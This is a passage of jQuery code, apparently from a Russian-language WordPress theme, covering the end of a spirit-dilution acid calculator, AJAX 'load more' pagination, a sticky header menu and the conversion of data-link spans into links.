	var textx = Number(Math.ceil(spirt5.X.value).toFixed(0));

	var textx51 = textx*0.02;

$('#raz_spirt5').text("Для разведения понадобится всего "+textx51+" грамм кислоты. Повторить расчет?");

});



	//пагинация
	if ( $('.more').length ) {
		$('body').on('click', '.more:not(.loading)', function() {
			var more = $(this);
			var container = $(this).prev('.ajax_pagination');
			var defaultText = more.html();
			more.addClass('loading').html( more.data('loading') );
			var offset = more.data('offset');
			var items = more.data('items');
			var theme = more.data('theme');
			var newposts = '';
			var tax = '';
			var tag = '';
			var search = '';
			if( more.data('newposts') ) newposts = '&newposts=' + more.data('newposts');
			if ( more.data('category') ) tax = '&cat=' + more.data('category');
			if ( more.data('tag') ) tag = '&tag=' + more.data('tag');
			if ( more.data('search') ) search = '&search=' + more.data('search');
			console.log(search);
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?offset=' + offset + '&items=' + items + newposts + tax + tag + search
			}).done(function(html) {
				container.after(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				if ($.trim(html) === '') {
					more.remove();
				} else {
					$('html, body').animate({scrollTop: $('.ajax_pagination:last').offset().top -100 }, 900);
				}
			});
		});
	}

	//Липкое меню
	if ( $('.sticky_menu').length ) {
		var topSticky;
		topSticky = $('.sticky_menu').offset().top;
		
		$(window).scroll(function() {
			if($(this).scrollTop() >= topSticky) {
				$('.header').addClass('main-menu_sticky-enable');
			} else {
				$('.header').removeClass('main-menu_sticky-enable');
			}
		});
	}
	
		$("span[data-link]").replaceWith(function(){return'<a href="'+$(this).attr("data-link")+'">'+$(this).html()+"</a>"});
});